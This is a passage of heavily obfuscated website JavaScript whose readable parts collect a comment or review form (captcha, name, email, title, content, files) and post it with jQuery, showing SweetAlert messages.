_0x2c8c8a(_0x5886a7[_0x5c40bc(0xc41,0xb08,0xd33,0xf3d,0x8cf)](_0x5886a7[_0x1beda7(0xaa3,0x6ea,0xa93,0xad4,0xbd2)](_0x5886a7[_0x1beda7(0x87a,0xc91,0x8b1,0x91d,0xa9c)],_0xd8bcdf),_0x5886a7[_0x5c40bc(0xad7,0xe79,0x154b,0x87e,0x778)]));_0x4dd640=_0x4dd640[_0x1e6a4c(0x71c,0x62f,0x1d6,0x86f,0xbd6)+'ce'](_0xd8bcdf,_0x5886a7[_0x1beda7(0x613,0x841,0xa93,0xeda,0x112d)](_0x5886a7[_0x2fd781(0x1056,0x929,0xf9f,0xe6d,0xe8c)](_0x5886a7[_0x1beda7(0x871,0xcf0,0x5ee,-0xd5,0x572)],_0x3c1fca),_0x5886a7[_0x1beda7(0x399,0x75e,0x907,0x2cd,0x22d)]));});continue;case'4':_0x2123b6[_0x57de00(0x205,0x86b,0x27c,0xf3e,0xd71)](_0x51106d,_0x2123b6[_0x41046d(0x522,-0x35f,0x343,0x6d0,0x32b)])[_0x1d507d(0x2a8,-0x61e,-0x1f8,0x14d,-0x93)](_0x4dd640);continue;}break;}}}else return!![];}else{if(_0x2123b6[_0x57de00(0xcf8,0x1101,0xa74,0x1742,0xc3d)](_0x2123b6[_0x1d507d(0x467,0x8ab,-0x9f,0x6fa,0x65e)],_0x2123b6[_0x41046d(0x75e,0x268,0x937,0xa8e,0xe48)]))return Swal[_0x41046d(0x243,0x3e5,0x57f,0x32a,0x32c)](_0x2123b6[_0x57de00(-0x15b,0x3df,0x164,0x210,-0x7e)],_0x2f617f,_0x2123b6[_0x1050ba(0x77f,0x81d,0x7e9,0xbd7,0x798)]),![];else _0x5d5164+=_0x4478d1[_0x1497c1(0x9bd,0xccc,0x6c8,0x1108,0xaa0)];}}function postForm2020(_0x1207d6,_0x38b087,_0x2a3614){var _0x1b7b61={'hwcmd':function(_0xeacaf9,_0x5d0401){return _0xeacaf9(_0x5d0401);},'piDSj':_0x249576(0x69a,0x154,0x642,0xc2,-0x2ad)+_0x23b2fa(0x3e0,0x67a,0x636,0x4c0,0x2bb)+_0x249576(0x120b,0x1181,0xe6f,0xe1d,0xc08)+_0x23b2fa(0xb4c,0x1ae,0x5c4,0x11b,0x8fc),'mzFXr':function(_0x2b78e4,_0x32baae){return _0x2b78e4(_0x32baae);},'UvSzN':_0x23b2fa(-0x1af,0x2f8,0x36d,0x1c1,0x663)+_0x53a894(0x83a,0x446,0x148,0x1f1,0x249)+_0x36b6d7(0x777,0x381,0x1c2,0x86b,0x98b),'GxWed':function(_0x153ad9,_0x5e8c5f){return _0x153ad9(_0x5e8c5f);},'DiHhi':_0x249576(0x1b,0x3f8,0x8dd,0x54b,0x75f)+_0x36b6d7(-0x538,-0x29,0x244,0x326,0x46b)+_0x249576(0x24c,0x316,0xac0,0x593,-0x51)+_0x249576(-0xd5,0x6c0,-0xcc,0x204,0x12e)+_0x249576(0xf56,0x8e5,0x116e,0xda5,0xd61)+_0x23b2fa(0x622,0x520,0x22c,-0x104,0x8bb)+_0x53a894(0x943,0xa50,0x802,0xf20,0xa2d)+'w','WDZea':_0x296d37(0xcf3,0x636,0x137d,0x1366,0x1181),'khGMe':_0x53a894(-0x1d3,0x513,-0x11a,0xa60,0x508)+_0x53a894(0x633,0xdd5,0xc25,0x9ae,0xa70)+_0x249576(0x746,0x139e,0x1145,0xcab,0x691)+_0x296d37(0x624,0x70f,0x7aa,0x2a8,0x913),'yupbR':function(_0x9e1c8b,_0x320770){return _0x9e1c8b(_0x320770);},'XIHpX':function(_0x1d70a5,_0x1a8129){return _0x1d70a5(_0x1a8129);},'qpSYR':function(_0xe7e19e,_0x28f1df){return _0xe7e19e+_0x28f1df;},'wdVij':function(_0x25b275,_0x3cc7f2){return _0x25b275+_0x3cc7f2;},'jBNMC':_0x296d37(0x62d,0xc5,0x444,0x815,0x4bf),'UvwYZ':_0x249576(0x878,0x500,0xb84,0xb52,0x87f)+'l','wwAWC':_0x53a894(0x996,0xd0c,0x7f8,0x9ce,0x909)+_0x23b2fa(0x240,0x3f0,0x42c,0x473,0x880)+_0x296d37(0xe96,0xc91,0x11e2,0xdb5,0x856)+_0x23b2fa(0x84f,0x53a,0xae2,0x4c9,0xbf6)+'|2','clpmb':_0x53a894(0x152f,0xb56,0xc6f,0xe66,0xe27)+_0x53a894(0x1147,0x418,0xdb1,0x1161,0xa65)+_0x23b2fa(0xd5e,0x879,0xa29,0x3b7,0xb97)+_0x296d37(0xe23,0xaac,0x10d0,0x7d9,0xc72)+_0x249576(0x473,0x2d0,0x598,0x888,0xc26)+'>','mvEAI':_0x23b2fa(0xc18,0xbbb,0xbe9,0x6c3,0xd55)+_0x36b6d7(0x9fe,0x7f3,0x2bd,0x4c4,0x638)+_0x53a894(0x6a6,-0x400,0x714,0x24c,0x25e)+_0x36b6d7(0x490,0x125,0x24b,0x7cc,-0x49c)+'\x22>','rKGhA':_0x296d37(0xa0c,0x8b7,0xce4,0xa4b,0xd10)+'>','ElYzz':_0x36b6d7(0x792,0xbb5,0x6ca,0x4a6,0x863)+_0x23b2fa(0x68d,0xe59,0x827,0x665,0x4c1)+_0x249576(0x67e,0x94c,0x1261,0xc07,0xfd2)+_0x296d37(0xe23,0x796,0x12ae,0xbd3,0x714)+_0x36b6d7(0xe3e,0xac8,0xd66,0x699,0xa51),'SebMu':_0x249576(0xfdd,0xc3c,0x772,0xdc7,0xe65)+_0x53a894(0x4d6,0x7eb,0x493,0xf87,0xa65)+_0x296d37(0x601,0x139,0x334,-0x6d,0x6ad)+_0x249576(0xa5f,0x993,0xd8f,0x84f,0x55d)+_0x36b6d7(0x62e,0x3cc,0x33e,0x386,0x2c4)+_0x36b6d7(0x4bf,0x57f,0xa6,0x1f4,-0x5c),'xvlsY':_0x249576(0x5ef,0xef0,0x505,0x893,0x2e2)+_0x296d37(0x7b9,0x9a7,0x8dd,0x2f5,0x8f4)+_0x249576(0x2c5,0x5e1,0x19,0x62d,0xc97)+_0x53a894(0x8a5,0xe25,0x5d0,0xb95,0x7e9)+_0x296d37(0xe43,0xacc,0xb5c,0x13fd,0x10f7)+_0x36b6d7(0xcc1,0xa49,0xb23,0x530,0xecd)+_0x23b2fa(-0x665,-0x14a,-0x75,-0x72f,-0x1f0)+_0x23b2fa(0x4e4,0x5bc,0xc0b,0x596,0x12a9)+_0x249576(0xd06,0x6af,0x2ee,0x8e5,0x47b)+_0x23b2fa(0x18e,0x155,0x1b4,0x1d4,-0x466),'KQJkV':_0x249576(0x973,0xbe4,0xb87,0x893,0x7f3)+_0x36b6d7(0x126,0x1a4,0x356,-0x432,-0x543)+_0x249576(0x8ac,0x2d3,0xad8,0x62e,0x587)+_0x36b6d7(0x7ae,0xac5,0xc4f,0x11c3,0xd11)+_0x249576(0x18,-0x4c,-0x3b1,0x292,0x8ac)+_0x23b2fa(0x36f,-0x3f1,-0x106,-0x756,-0x2dc)+'n>','DaWWi':function(_0x42617c,_0x3301d1){return _0x42617c===_0x3301d1;},'exxIm':_0x249576(0xbb3,0x743,0x4a6,0xa01,0x10af),'iEpzr':_0x296d37(0x10fa,0xe18,0x1293,0x11fc,0x13d0),'GYrJS':_0x53a894(0xd15,0x3ea,0x94d,0x298,0x735)+_0x249576(0x30a,-0xb8,0x370,0x128,-0x579),'fxWMX':_0x36b6d7(-0x646,0xaf,-0x56f,0x239,-0xe1)+_0x296d37(0xc7b,0xe8b,0x6ed,0x12ef,0xae1)+_0x23b2fa(0xb01,0x37b,0x97f,0x8db,0x7c6)+_0x249576(-0x4c5,-0x78,0x4a3,0xf7,0x10e)+'g!','okGpb':_0x249576(0x9a3,0x8d2,0x75,0x720,0xdc7)+'ss','bUwbh':function(_0x3284d6,_0x1a2deb){return _0x3284d6==_0x1a2deb;},'TIouI':function(_0x16b0b6,_0x501af3){return _0x16b0b6(_0x501af3);},'aOKCE':function(_0x4428aa,_0x1cd9e6){return _0x4428aa(_0x1cd9e6);},'BBPCp':_0x53a894(0xd5d,0x780,0xe9b,0x83a,0xe7b)+_0x53a894(0x7ed,0xc07,0xfa0,0xd18,0xb54)+_0x249576(0xbf0,0x11be,0x603,0xbc7,0x12d3)+_0x296d37(0x4b0,0x8b,0x412,0x40e,-0x23e)+'a_','pjacS':_0x53a894(0x1079,0xa54,0x63d,0x93e,0x9c8)+_0x23b2fa(0x6cf,0x348,0xc,0x2ee,-0x2b2)+_0x36b6d7(0x75f,0x32c,-0x1fd,-0x367,0x413),'ZJamH':function(_0x463f9e,_0x2ba0f8){return _0x463f9e(_0x2ba0f8);},'GsChr':_0x36b6d7(0x9b4,0x756,0xa1e,0xe7a,0x2c4)+_0x23b2fa(0x9e4,0x1c1,0x535,0x7d9,0x364)+_0x53a894(0x2be,0x661,0x1054,0x9af,0x93a),'dlSlM':function(_0x136fad,_0x2505b5){return _0x136fad(_0x2505b5);},'NPPus':_0x53a894(0xcab,0xc0f,0x44a,0xaaa,0x9c8)+_0x249576(0xfe5,0xef6,0x6ad,0xaf7,0xebc)+_0x249576(0x57a,0x737,0xa2e,0x49e,0x224)+_0x249576(0x130b,0xb67,0x1232,0xcb1,0xff8)+'0','WoRVJ':function(_0x4e18fa,_0x3c5bd2){return _0x4e18fa(_0x3c5bd2);},'rzoAA':_0x249576(0x7b8,0xc70,0x75d,0x968,0x3a1)+_0x36b6d7(0x34e,0x28c,-0x429,0x79c,0x6fb)+_0x53a894(0xb6d,0x112b,0x13da,0xf62,0xd11)+'0','IRtie':_0x53a894(0x5e0,0x9bf,0xa5e,0xbd9,0x9c8)+_0x296d37(0xc39,0x83d,0x10e7,0x1170,0x8f5)+_0x53a894(0x874,0xeb4,0x1087,0x1253,0xca5)+'20','iRbBl':_0x23b2fa(0x792,0xcf8,0x778,0xde0,0x9d)+_0x296d37(0xf41,0x1574,0xb27,0xf23,0x14f0)+_0x296d37(0x885,0xede,0xb14,0x326,0x8a3)+'me','qknbd':function(_0x291372,_0x561636){return _0x291372(_0x561636);},'rdiAx':_0x296d37(0xd59,0x9e5,0x8dd,0x914,0xf94)+_0x296d37(0xf41,0x11c8,0x862,0xb73,0x81a)+_0x249576(0x900,0x46d,0xf25,0x9e7,0x9cf)+_0x249576(0x67f,0x6db,0x2fc,0x600,0x557),'EfPds':function(_0x1c8c8a,_0x4c573a){return _0x1c8c8a(_0x4c573a);},'OevXm':_0x249576(0xbca,0x3af,0x732,0x956,0x74f)+_0x36b6d7(0x2f0,0x92c,0x2b1,0x229,0x750)+_0x36b6d7(0x36,0x74c,0xccb,0x67b,0x42e)+'l','ZRNRe':function(_0x1eec6f,_0x623615){return _0x1eec6f==_0x623615;},'ZgnLc':_0x296d37(0xf07,0xd11,0xba3,0xaaa,0xdff)+'w','myGKM':_0x23b2fa(0x12b1,0x129c,0xc3d,0xc8e,0xac7)+_0x36b6d7(0x527,0x8e2,0xe47,0xb85,0xfc1)+_0x296d37(0xfca,0xec7,0xfcd,0xbdb,0xabc)+_0x249576(0xce0,0x1181,0xef2,0xebb,0xd42)+'t_','sJwxH':function(_0x4b7f57,_0x545230){return _0x4b7f57(_0x545230);},'ZENVO':_0x249576(0x3fe,0xc57,0x103e,0x956,0x857)+_0x53a894(0xb0c,0x8b0,0xadb,0xafb,0x89a)+_0x36b6d7(0x9a,0x2f5,-0x3ad,0x9a3,-0x423)+_0x249576(0xef8,0x711,0x40a,0xaec,0x4da)+_0x53a894(0x69a,0xae4,0x951,0x712,0xbd1),'pnfeG':function(_0x3535a8,_0x5b0f07){return _0x3535a8==_0x5b0f07;},'ZtHza':function(_0x3f9362,_0x1f85bd){return _0x3f9362!==_0x1f85bd;},'yxuUa':_0x23b2fa(0x161,0x341,0x498,0x5d4,0x9d1),'RXYCw':function(_0x3cc451,_0x1f5ac5){return _0x3cc451(_0x1f5ac5);},'SHyGL':function(_0x230cd0,_0x3c1df8){return _0x230cd0+_0x3c1df8;},'jbgkw':function(_0x436b74,_0x5db550){return _0x436b74+_0x5db550;},'cDFoZ':_0x296d37(0xe41,0x12fd,0xbfb,0xaae,0x792)+_0x23b2fa(0x92e,0x621,0x926,0xd03,0x338)+_0x296d37(0xd3a,0x118e,0xa7f,0x112a,0x1359)+_0x296d37(0x10ac,0x1617,0x1610,0x126d,0x14b4)+_0x296d37(0xaee,0x706,0x8ec,0x64b,0x52d),'Sqmpw':_0x36b6d7(0xe44,0xb03,0xd7f,0x983,0x1073)+_0x23b2fa(0x3dd,0x368,0x926,0x87b,0x25c)+_0x249576(0x437,0xd42,0xb17,0x971,0xf16)+_0x296d37(0x843,0xe1b,0x2e1,0x62a,0x736)+'ds','uaSZy':function(_0x1594cf,_0x3fae65){return _0x1594cf+_0x3fae65;},'SNaWI':function(_0x37fab8,_0x430b4e){return _0x37fab8+_0x430b4e;},'RKljC':_0x296d37(0xaf1,0xc54,0x756,0x977,0xcc6)+_0x249576(0xa74,0xf6c,0x102a,0xb3f,0xf45)+'\x20','eAJFY':function(_0x3fcb11,_0x48ed19){return _0x3fcb11!==_0x48ed19;},'dbocO':_0x296d37(0xe99,0xf56,0xd5a,0x14a4,0x1076),'xPVEF':_0x249576(-0x79,0x5c2,0x107,0x14a,-0x181),'JMZEi':function(_0xab4f40,_0x39b762){return _0xab4f40(_0x39b762);},'HrWxx':function(_0x3c8cb2,_0xb4060b){return _0x3c8cb2+_0xb4060b;},'cMcDe':_0x249576(0xdc3,0x820,0xf3b,0xa3e,0x87a)+_0x23b2fa(0xbb3,0x341,0x926,0x500,0xf71)+_0x23b2fa(0x95b,0x44c,0x759,0x87,0x182)+_0x296d37(0x10ac,0x9f9,0x14c9,0xa05,0x1778)+_0x53a894(0x1294,0x852,0x129e,0xb51,0xc29)+_0x296d37(0x667,0x56f,0x2c0,0x877,-0x9b),'WkxtS':function(_0x52bba6,_0x135e4){return _0x52bba6+_0x135e4;},'XVIvr':_0x296d37(0x1086,0x14d1,0x9f7,0x1559,0x111a)+_0x36b6d7(0xc44,0xaab,0xdc7,0xc04,0x9c4)+_0x36b6d7(0x57a,0x394,-0x318,-0x153,-0x59),'kgTlE':_0x296d37(0xd1a,0x1215,0xef9,0x668,0x1265),'LubbS':_0x296d37(0xa87,0xd4e,0xab5,0x7b9,0xe18)};if(_0x1b7b61[_0x53a894(0x103e,0x258,0x7a8,0xe95,0x939)](_0x1b7b61[_0x36b6d7(-0xee,0x62a,0xc77,0x1d8,0x339)](check_form_comment,_0x38b087),![]))return![];var _0x4962bd=_0x1b7b61[_0x36b6d7(0xaa,0x58,-0x3d1,0x352,-0x22e)]($,_0x1b7b61[_0x53a894(0x6a9,0x4e8,0xb78,0x46f,0xab4)](_0x1b7b61[_0x23b2fa(0x908,0x779,0x840,0xb1e,0x8b0)],_0x38b087))[_0x249576(0x12c2,0x10ca,0xb73,0xd2b,0x12c0)](),_0x51a7f4=_0x1b7b61[_0x23b2fa(0x675,0x1c2,0x65e,0xb83,-0x4)]($,_0x1b7b61[_0x249576(0x694,0x656,0xb98,0x97f,0x74e)])[_0x36b6d7(0x11d5,0xb19,0xf37,0x480,0x9e2)](),_0x28cdf9=_0x1b7b61[_0x296d37(0xb0d,0x1195,0xc84,0xeae,0x9d0)]($,_0x1b7b61[_0x36b6d7(0x9fe,0x954,0x856,0x562,0x448)])[_0x23b2fa(0x11c9,0x541,0xb4d,0xdc1,0x4f8)](),_0x36dc17=_0x1b7b61[_0x249576(0xa67,0x8b5,0x197,0x63f,0x553)]($,_0x1b7b61[_0x23b2fa(0x48e,0x1cc,0xb9,0x254,-0x3c2)])[_0x23b2fa(0x118f,0xd14,0xb4d,0x63f,0xb68)]();function _0x296d37(_0x58e65d,_0x46dd91,_0x24ca2f,_0x71581c,_0x583f7c){return _0x27d942(_0x58e65d-0x4eb,_0x46dd91-0x125,_0x583f7c,_0x71581c-0x3a,_0x583f7c-0x180);}var _0x8d9e24=_0x1b7b61[_0x23b2fa(0xe35,0x120c,0xb7c,0xb2f,0x772)]($,_0x1b7b61[_0x53a894(0x13b3,0x1471,0xfd0,0x8d7,0xf24)])[_0x296d37(0x112e,0x1223,0xcef,0x185f,0x1852)](),_0xb374ef=_0x1b7b61[_0x249576(-0x40,0x114,-0x7b,0x26a,0x256)]($,_0x1b7b61[_0x53a894(0x394,0xb41,0x747,0xc13,0x995)])[_0x36b6d7(0x9a2,0xb19,0x4b7,0xf98,0xb8b)](),_0x3f5530=_0x1b7b61[_0x53a894(-0x5e,-0x465,-0x4f2,0x423,0x140)]($,_0x1b7b61[_0x296d37(0x71f,0x444,0x763,0x92f,0xbc1)])[_0x23b2fa(0x863,0xa63,0xb4d,0x1231,0x11ef)](),_0x1fcf12=_0x1b7b61[_0x296d37(0x1090,0x1264,0x1493,0xe81,0x1608)]($,_0x1b7b61[_0x23b2fa(0x125b,0xc8e,0xbe1,0x129a,0xeaa)])[_0x36b6d7(0x107b,0xb19,0x4c7,0x7dc,0x1189)](),_0x574c03=_0x1b7b61[_0x36b6d7(0xc4c,0xbeb,0xbaa,0xedd,0x915)]($,_0x1b7b61[_0x53a894(0x5d7,0xa0a,0xcf1,0xeee,0xc9c)])[_0x53a894(0x1490,0xd11,0xd38,0x6ba,0xd8b)]();if(_0x1b7b61[_0x53a894(0xf84,0x89b,0xdff,0xe13,0xa75)](_0x1207d6,_0x1b7b61[_0x53a894(-0x1fc,0x5c4,-0x45f,0x335,0x13e)]))var _0x193e70=_0x1b7b61[_0x296d37(0xa42,0xc7d,0x86d,0x87b,0x692)]($,_0x1b7b61[_0x296d37(0xe57,0x14d4,0x104d,0xdb8,0x11b9)](_0x1b7b61[_0x296d37(0x711,0xa65,0x809,0xa5e,0xa38)],_0x38b087))[_0x23b2fa(0xb5f,0xd72,0xb4d,0xbdc,0x782)]();else var _0x193e70=_0x1b7b61[_0x296d37(0xec5,0x15e2,0x1193,0xa7b,0xdeb)]($,_0x1b7b61[_0x36b6d7(0x305,0x842,0xd36,0x944,0x4d9)](_0x1b7b61[_0x53a894(0x6e4,0xb52,0xf3b,0x1215,0xcb3)],_0x38b087))[_0x36b6d7(0xf52,0xb19,0x4d5,0x5f2,0x11f8)]();if(_0x1b7b61[_0x249576(0x5c7,0xc9a,0x119c,0xbd0,0x9e4)](_0x2a3614,'')){if(_0x1b7b61[_0x249576(0x83a,0x1d4,0xa4d,0x32e,-0x25f)](_0x1b7b61[_0x296d37(0xc25,0xfb5,0x1275,0x1221,0x932)],_0x1b7b61[_0x249576(0x64c,0xc03,0xcf2,0x822,0x73b)]))_0x1b7b61[_0x36b6d7(0xb54,0xb6c,0x9c6,0xdef,0x6ac)](_0x404f7a,_0x1b7b61[_0x36b6d7(0x4d7,0x6ac,0x7d2,0xfe,0x90d)])[_0x36b6d7(0x9e8,0xa66,0xef4,0xeee,0x609)+_0x249576(0x989,0x8c4,0x546,0xada,0x10ee)+'s']('sd'),_0x1b7b61[_0x296d37(0x9e5,0x883,0x105c,0x7fd,0xfbe)](_0x2b9dcd,_0x1b7b61[_0x249576(0x10d5,0xd30,0x122b,0xb67,0x1211)])[_0x249576(0x3cb,0x6bc,0x4e0,0x5eb,0x1d2)+'h']?_0x1b7b61[_0x23b2fa(0x3e2,0x154,0x9f,-0x4bd,-0x53f)](_0x2c18fc,_0x1b7b61[_0x53a894(-0x123,0x5c,0xbfc,0x9d5,0x520)])[_0x296d37(0x50e,0x3cb,0xb2,0xa4d,0x831)](_0x1b7b61[_0x249576(0x99b,0xafd,0x7e0,0xd7e,0x9f0)](_0xc71e4d,this)[_0x53a894(0x7ce,0x566,0x532,0xbb5,0x826)](_0x1b7b61[_0x249576(0xe99,0x106b,0xb3b,0xde7,0xb9e)])):_0x1b7b61[_0x36b6d7(0xb13,0xb6c,0xf95,0xda3,0x7cd)](_0x699ffe,_0x1b7b61[_0x296d37(0x1241,0xdcb,0x1378,0x1079,0xbca)])[_0x36b6d7(0x1f5,-0x107,-0x307,-0x4fb,-0x44b)](_0x1b7b61[_0x36b6d7(-0xb8,-0x132,0x55a,-0x4a3,-0x1bb)](_0x1918f7,this)[_0x249576(0xa81,0x2c2,0xaa8,0x7c6,0xaed)](_0x1b7b61[_0x36b6d7(0x1057,0xbd5,0xb3f,0x8d4,0x11bd)])),_0x1b7b61[_0x23b2fa(0xa0b,0x6f4,0x5e7,0xc6,-0x6a)](_0x158cb1,_0x1b7b61[_0x296d37(0x1116,0x14ed,0xdea,0x17cb,0x117b)](_0x1b7b61[_0x296d37(0xe57,0xa89,0xfd9,0xbea,0xc88)]('.',_0x1b7b61[_0x53a894(-0x1e4,0x788,0x95c,0x5f1,0x2dd)](_0x569202,this)[_0x23b2fa(0x1a9,0xc7b,0x5e8,0x7db,0x8b5)](_0x1b7b61[_0x23b2fa(-0x135,0x1d9,0x2eb,0x1ef,0x85c)])),_0x1b7b61[_0x36b6d7(0x469,0x642,0x1f0,0xad3,0x5bf)]))[_0x296d37(0xfe4,0x99f,0xe43,0x158a,0x1420)+_0x296d37(0xbb0,0x856,0x1247,0xceb,0x743)]('sd');else var _0x1f6b7c=_0x1b7b61[_0x53a894(0xaed,0x487,0x448,0x85f,0x568)]($,_0x1b7b61[_0x296d37(0x9c9,0x59b,0x83c,0x452,0x334)](_0x1b7b61[_0x296d37(0x710,0x901,0x10f,0x5e0,0x865)](_0x1b7b61[_0x249576(0xc33,0xf78,0xff9,0xa54,0xf14)](_0x1b7b61[_0x36b6d7(0xf5e,0x9a9,0x7d9,0x1002,0x65c)],_0x1207d6),'-'),_0x38b087))[_0x296d37(0xc84,0xca9,0x1229,0xd91,0xcc7)+'t']()[_0x23b2fa(-0x14c,0x69e,-0x8b,0x353,0x8e)](_0x1b7b61[_0x249576(0xd12,0xee,0xe8b,0x775,0x99f)])[_0x36b6d7(0xbe8,0xb19,0x600,0x906,0xf40)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x296d37(0xfa7,0x169f,0x114f,0x129b,0x8a8)](_0x1b7b61[_0x296d37(0xaa7,0x499,0xc20,0x6a3,0x1120)](_0x3f5530,_0x1b7b61[_0x296d37(0x6f9,0x22f,0x77d,0x9de,0x8c7)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0x1f6b7c};}else{if(_0x1b7b61[_0x296d37(0x522,0x5f3,0x6f1,0x946,0x809)](_0x1b7b61[_0x249576(0x633,0x888,0x6a5,0xc85,0xd4b)],_0x1b7b61[_0x36b6d7(0x401,0x6b5,0x3ff,0xa84,0x834)]))var _0xe5ed5b=_0x1b7b61[_0x36b6d7(0x720,0x9fa,0xaeb,0xb49,0x67a)]($,_0x1b7b61[_0x23b2fa(-0x5b5,-0x254,-0x173,-0x386,0x49e)](_0x1b7b61[_0x296d37(0xd49,0xfa2,0x112b,0xf8c,0x753)],_0x38b087))[_0x296d37(0xc84,0x63a,0x1337,0x72c,0xe6f)+'t']()[_0x53a894(0x750,-0x10,-0x2ab,0x6d9,0x1b3)](_0x1b7b61[_0x249576(0xa06,0x71c,0x582,0x775,0xe35)])[_0x23b2fa(0x9f8,0x94a,0xb4d,0x1068,0x997)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'reply_to':_0x38b087,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x249576(0x74f,0x361,0x93,0x268,0x81)](_0x1b7b61[_0x36b6d7(0x43c,0x992,0xf7f,0x33d,0x40e)](_0x3f5530,_0x1b7b61[_0x36b6d7(0x50f,0xe4,0x8a,-0x493,0x4a5)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0xe5ed5b};else{var _0x41e33e=_0x3d081e?function(){function _0x2175d7(_0x4108b5,_0x2e879e,_0x24d803,_0x47f9bc,_0x321b4b){return _0x249576(_0x2e879e,_0x2e879e-0x10c,_0x24d803-0x1b6,_0x4108b5-0x206,_0x321b4b-0x97);}if(_0x519969){var _0x5ea2d0=_0x272261[_0x2175d7(0xdbf,0xbac,0xf94,0xa4f,0xa6f)](_0x2da9ba,arguments);return _0x264466=null,_0x5ea2d0;}}:function(){};return _0x4a9723=![],_0x41e33e;}}function _0x36b6d7(_0x7fb022,_0x4b73ab,_0x2d1174,_0x1f8246,_0x2542ce){return _0x3019c5(_0x7fb022-0x1ac,_0x4b73ab-0x1e6,_0x2d1174-0xf4,_0x7fb022,_0x4b73ab-0x19);}var _0x8e587d=_0x1b7b61[_0x296d37(0xbe8,0xb5c,0x6e2,0x57f,0x752)];function _0x53a894(_0x28aada,_0x5942f2,_0x4af3d8,_0x2b9fec,_0x4a9da0){return _0x151c7b(_0x28aada-0x8e,_0x4a9da0- -0xc8,_0x4af3d8-0xf3,_0x2b9fec-0xc2,_0x5942f2);}var _0x784537={};_0x784537[_0x296d37(0xc75,0xea7,0x11b8,0xa86,0xfab)+'n']=_0x1207d6;function _0x249576(_0x51bb6a,_0x59618c,_0x47c517,_0x10f5d0,_0x5f0088){return _0x2141b2(_0x51bb6a-0x39,_0x51bb6a,_0x10f5d0- -0x41c,_0x10f5d0-0x171,_0x5f0088-0xb7);}_0x784537[_0x53a894(0xb51,0x749,0xb6c,0x876,0x8d2)+_0x36b6d7(0xf29,0x85e,0x1fb,0xc3c,0x2d0)+'e']=_0x1b7b61[_0x296d37(0xf31,0x1426,0x137f,0x912,0x1526)];function _0x23b2fa(_0x45add4,_0x32bc66,_0x102efd,_0x1a26c0,_0x5197a4){return _0x151c7b(_0x45add4-0xfa,_0x102efd- -0x306,_0x102efd-0xbf,_0x1a26c0-0x19a,_0x32bc66);}_0x784537[_0x249576(0x880,0xaa6,0x6d5,0x7e4,0x539)]=_0x1b7b61[_0x53a894(0xec9,0xed7,0xed7,0x4ab,0x7d6)],_0x784537[_0x296d37(0x11cd,0x17d7,0x1118,0xf44,0xcf8)+_0x36b6d7(0x112a,0xb52,0x5b9,0x898,0x913)]=_0x550322,$[_0x53a894(0x813,0xf04,0xef5,0x1295,0xdc4)](_0x8e587d,_0x784537,function(_0x24fd64){function _0x261ae1(_0x5c3d6e,_0x42f072,_0x5b47ee,_0x2833f7,_0x26f72f){return _0x249576(_0x5c3d6e,_0x42f072-0x1ea,_0x5b47ee-0x4b,_0x26f72f-0x390,_0x26f72f-0x5f);}var _0x2ac30a={};function _0x1a015c(_0x15445f,_0x14d18d,_0x55450c,_0x5549cd,_0x2dc30c){return _0x249576(_0x55450c,_0x14d18d-0x196,_0x55450c-0x2c,_0x5549cd-0x4a,_0x2dc30c-0x81);}_0x2ac30a[_0x1c6a3a(0x718,0x954,0x962,0x0,0x645)]=_0x1b7b61[_0x1c6a3a(0x36a,-0x1e,0x583,0xa50,0x3c9)];function _0x1c6a3a(_0x51978a,_0x3cde53,_0x46a584,_0x11b06f,_0x1cf554){return _0x23b2fa(_0x51978a-0x91,_0x46a584,_0x1cf554-0x189,_0x11b06f-0xa6,_0x1cf554-0x6e);}_0x2ac30a[_0x1c6a3a(0x847,0x98c,0x3a9,0x457,0x5f6)]=_0x1b7b61[_0x1a015c(0x1224,0x114d,0x131d,0xe9b,0x1130)],_0x2ac30a[_0x41c603(0x464,0xfd0,0x7cc,0x1020,0xb2d)]=_0x1b7b61[_0x1a015c(0x440,-0x3,0x43c,0x6e8,0xaf7)],_0x2ac30a[_0x1c6a3a(0xcf,-0x62f,-0x2d3,0x1c6,0x93)]=_0x1b7b61[_0x1a015c(0x33f,0x6c7,0x2fd,0x8fa,0xc4e)],_0x2ac30a[_0x261ae1(0xbb8,0xf14,0xd7c,0x1239,0x11a2)]=_0x1b7b61[_0x1a015c(-0x12,-0x374,0x371,0x382,-0x39)];function _0x178dbc(_0x2be2dc,_0x62aeff,_0x5cdd1f,_0x1d198d,_0x4b0a96){return _0x53a894(_0x2be2dc-0x9,_0x4b0a96,_0x5cdd1f-0x63,_0x1d198d-0xd2,_0x2be2dc-0x4bd);}_0x2ac30a[_0x1c6a3a(0x8c4,0x846,0x915,0xa37,0xb88)]=_0x1b7b61[_0x261ae1(0xcc4,0x950,-0x6,0xb08,0x712)],_0x2ac30a[_0x1a015c(0xc7e,0x4e9,0xc3e,0x825,0x9cc)]=_0x1b7b61[_0x178dbc(0x6c6,0x69,0xd83,0xc58,0x2a7)],_0x2ac30a[_0x178dbc(0xdf3,0x12cf,0x7d4,0xf43,0xd9b)]=_0x1b7b61[_0x178dbc(0x6de,0xc87,0x9f0,0x579,0x44c)];var _0x39ed82=_0x2ac30a;function _0x41c603(_0x10e7b1,_0x5cfe6a,_0x492b37,_0xa2b378,_0x4c3417){return _0x249576(_0xa2b378,_0x5cfe6a-0x10,_0x492b37-0x11f,_0x4c3417- -0x282,_0x4c3417-0x13b);}if(_0x1b7b61[_0x41c603(-0x244,0x171,-0x2b4,-0xe0,0x33b)](_0x1b7b61[_0x261ae1(0x77b,0x791,0x758,0x39c,0x503)],_0x1b7b61[_0x261ae1(0x508,0x575,0x107b,0x1044,0xbeb)])){var 